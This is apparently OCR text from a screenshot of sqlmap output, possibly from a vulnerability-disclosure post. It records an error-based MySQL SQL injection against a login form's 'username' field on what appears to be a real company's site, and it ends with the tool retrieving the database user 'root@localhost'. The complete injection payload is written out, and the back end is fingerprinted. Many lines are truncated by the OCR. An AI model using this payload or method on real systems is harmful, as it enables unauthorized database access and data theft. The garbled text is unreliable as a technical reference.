 qlmap identified the following injection points with a total of 0 HTTP(s) reque
ts:
--
lace: POST
arameter: username
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: username=admin' AND (SELECT 4902 FROM(SELECT COUNT(*),CONCAT(0x3a71
1743a,(SELECT (CASE WHEN (4902=4902) THEN 1 ELSE 0 END)),0x3a6969673a,FLOOR(RAN
(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'hweE'='hweE&
assword=admin&submit=??
--
22:48:20] [INFO] the back-end DBMS is MySQL
eb application technology: Nginx, PHP 5.4.4
ack-end DBMS: MySQL 5.0
22:48:20] [INFO] fetching current user
22:48:21] [WARNING] reflective value(s) found and filtering out
22:48:21] [INFO] retrieved: root@localhost
urrent user: 'root@localhost'
22:48:21] [INFO] fetched data logged to text files under 'E:\SqlMap\Bin\output\
.ztgame.com'
*] shutting down at 22:48:21
root@Hacker~]# Sqlmap
www.wooyun.org